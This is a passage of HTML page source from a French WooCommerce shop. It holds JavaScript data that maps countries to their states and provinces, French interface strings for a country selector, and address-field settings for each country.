Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026","gt_translate_keys":["i18n_ajax_error","i18n_input_too_long_1","i18n_input_too_long_n","i18n_input_too_short_1","i18n_input_too_short_n","i18n_load_more","i18n_no_matches","i18n_searching","i18n_select_state_text","i18n_selection_too_long_1","i18n_selection_too_long_n"]};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \\/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \\/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code 